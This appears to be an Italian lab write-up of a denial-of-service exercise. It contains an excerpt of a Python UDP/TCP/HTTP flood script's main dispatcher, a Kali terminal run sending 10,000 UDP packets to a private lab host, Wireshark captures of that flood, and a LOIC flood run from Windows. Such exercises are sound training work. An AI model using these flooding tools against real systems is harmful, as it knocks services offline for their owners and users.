


Codice invio pacchetti a target windows




The image shows a Visual Studio Code editor window with a file named `Dos_TCP-HTML-UDP.py` open. The script is a Python program designed to perform a Denial of Service (DDoS) attack using UDP, TCP, or HTTP floods. It prompts the user for a target IP, port, and protocol, and then sends a specified number of packets.

```
63 def main():
64     else:
65         num_packets = int(num_packets)
66
67         # Esegui l'attacco in base al protocollo scelto
68         if protocol == "udp":
69             udp_flood(target_ip, target_port, num_packets)
70         elif protocol == "tcp":
71             tcp_flood(target_ip, target_port, num_packets)
72         elif protocol == "http":
73             http_flood(target_ip, target_port, num_packets)
74         elif protocol == '': # Se l'utente non ha selezionato nessun protocollo
75             print("Nessun protocollo selezionato, invio tutti i protocolli (TCP, UDP, HTTP)...")
76             udp_flood(target_ip, target_port, num_packets)
77             tcp_flood(target_ip, target_port, num_packets)
78             http_flood(target_ip, target_port, num_packets)
79         else:
80             print("Protocollo non supportato. Scegli tra tcp, udp, http o lascia vuoto per inviare tutti.")
81
82 if __name__ == "__main__":
83     main()
84
```

The terminal output shows the execution of the script on a Kali Linux machine. It prompts for the target IP (192.168.50.153), port (80), protocol (udp), and number of packets (10000). It then begins sending 10000 UDP packets to the target.

```
(kali@kali)-[~/python/exploit ddos]
$ /bin/python3.12 "/home/kali/python/exploit ddos/Dos_TCP-HTML-UDP.py"
Inserisci l'IP della macchina target: 192.168.50.153
Inserisci la porta della macchina target: 80
Scegli il protocollo (tcp/udp/http) o lascia vuoto per inviare tutti: udp
Inserisci il numero di pacchetti da inviare (lascia vuoto per invio continuo): 10000
Inizio invio di 10000 pacchetti UDP verso 192.168.50.153:80...
```


Esecuzione programma e pacchetti ricevuti wireshark



The image shows a Wireshark network traffic capture. The display filter is set to `Apply a display filter ... <Ctrl-/>`. The packet list shows a series of UDP packets from 192.168.50.150 to 192.168.50.153 on port 80. The packet details pane shows the structure of the captured packets, including the Ethernet II, Internet Protocol Version 4, and User Datagram Protocol (UDP) headers.

No.	Time	Source	Destination	Protocol	Length	Info
9987	20.664471219	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9988	20.664480948	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9989	20.664490199	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9990	20.664532671	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9991	20.664543299	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9992	20.664552205	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9993	20.664584275	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9994	20.664599645	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9995	20.664609626	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9996	20.664652703	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9997	20.664662865	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9998	20.664672799	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
9999	20.664706604	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10000	20.664716239	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10001	20.664725529	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10002	20.664768249	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10003	20.664778793	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10004	20.664787895	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10005	20.664829337	192.168.50.150	192.168.50.153	UDP	1066	38512 → 80 Len=1024
10006	24.873398842	PCSSystemtec_74:e7:...	PCSSystemtec_1e:36:4a	ARP	60	Who has 192.168.50.150? Tell 192.168.50.153
10007	24.873430863	PCSSystemtec_1e:36:...	PCSSystemtec_74:e7:53	ARP	42	192.168.50.150 is at 08:00:27:1e:36:4a
10008	25.412122220	PCSSystemtec_1e:36:...	PCSSystemtec_74:e7:53	ARP	42	Who has 192.168.50.153? Tell 192.168.50.150
10009	25.412617645	PCSSystemtec_74:e7:...	PCSSystemtec_1e:36:4a	ARP	60	192.168.50.153 is at 08:00:27:74:e7:53

Esecuzione loic su windows attacco Kali



Apply a display filter ... <Ctrl-/>

No.	Time	Source	Destination	Protocol	Length	Info
28006	53.769882968	192.168.50.153	192.168.50.150	UDP	74	59902 → 80 Len=32
28007	53.769883022	192.168.50.153	192.168.50.150	UDP	74	52826 → 80 Len=32
28008	53.769883076	192.168.50.153	192.168.50.150	UDP	74	64779 → 80 Len=32
28009	53.769883131	192.168.50.153	192.168.50.150	UDP	74	61867 → 80 Len=32
28010	53.769883180	192.168.50.153	192.168.50.150	UDP	74	52825 → 80 Len=32
28011	53.769883233	192.168.50.153	192.168.50.150	UDP	74	64785 → 80 Len=32
28012	53.769956069	192.168.50.153	192.168.50.150	UDP	74	59900 → 80 Len=32
28013	53.769956163	192.168.50.153	192.168.50.150	UDP	74	64777 → 80 Len=32
28014	53.770077233	192.168.50.153	192.168.50.150	UDP	74	61864 → 80 Len=32
28015	53.770077340	192.168.50.153	192.168.50.150	UDP	74	61865 → 80 Len=32
28016	53.770077399	192.168.50.153	192.168.50.150	UDP	74	52050 → 80 Len=32
28017	53.770077453	192.168.50.153	192.168.50.150	UDP	74	52821 → 80 Len=32
28018	53.770192916	192.168.50.153	192.168.50.150	UDP	74	62664 → 80 Len=32
28019	53.770193055	192.168.50.153	192.168.50.150	UDP	74	52823 → 80 Len=32
28020	53.770193123	192.168.50.153	192.168.50.150	UDP	74	64781 → 80 Len=32
28021	53.770274913	192.168.50.153	192.168.50.150	UDP	74	62386 → 80 Len=32
28022	53.770275010	192.168.50.153	192.168.50.150	UDP	74	64784 → 80 Len=32
28023	53.770364007	192.168.50.153	192.168.50.150	UDP	74	62972 → 80 Len=32
28024	53.770364118	192.168.50.153	192.168.50.150	UDP	74	64783 → 80 Len=32
28025	53.770364191	192.168.50.153	192.168.50.150	UDP	74	59899 → 80 Len=32
28026	53.770429465	192.168.50.153	192.168.50.150	UDP	74	64778 → 80 Len=32
28027	53.770429547	192.168.50.153	192.168.50.150	UDP	74	62777 → 80 Len=32
28028	53.770429596	192.168.50.153	192.168.50.150	UDP	74	64782 → 80 Len=32

Frame 1: 217 bytes captured (1736 bits) on 0:17:00.53.75.55.50.00.00.00.15.00